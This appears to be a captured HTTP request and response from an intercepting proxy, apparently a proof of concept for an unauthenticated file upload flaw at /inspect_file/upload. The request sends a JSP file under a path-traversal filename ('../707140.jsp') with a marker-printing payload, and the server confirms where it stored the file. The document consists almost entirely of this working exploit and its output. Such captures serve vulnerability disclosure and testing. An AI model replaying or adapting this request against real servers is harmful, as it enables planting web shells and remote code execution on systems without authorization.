 Raw Params Headers Hex Chinese
POST /inspect_file/upload HTTP/1.1
Host:
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 226
Content-Type: multipart/form-data; boundary=2e7688d712bcc913201f327059f9976b
--2e7688d712bcc913201f327059f9976b
Content-Disposition: form-data; name="uploadFile"; filename="../707140.jsp"
Content-Type: application/octet-stream
<% out.println("007319607"); %>
--2e7688d712bcc913201f327059f9976b--
Raw Headers Hex Chinese
HTTP/1.1 200
Server: nginx/1.21.7.2 WhiteHorse
Date: Mon, 01 Apr 2024 15:47:11 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Set-Cookie: JSESSIONID=FC4E9659865FC70935C4A1FBDFD7611B; Path=/; Secure; HttpOnly
Access-Control-Allow-Methods: POST, GET,OPTIONS
Access-Control-Max-Age: 3600
Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With, If-Modified-Since,
Pragma, Last-Modified, Cache-Control, Expires, Content-Type,
X-E4M-With,x-ui-request,lang,userId,token,csrftoken,Authorization,Access-Control-Allow-
Headers
Access-Control-Allow-Credentials: true
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
vary: accept-encoding
Strict-Transport-Security: max-age=63072000; includeSubdomains; preload
Content-Length: 155
{"result":0,"message":"OK","data":{"filePath":"/upload/software/1429273988861305_707140.
jsp","fileType":2},"pagination":"","infos":"","key":"","resMap":""}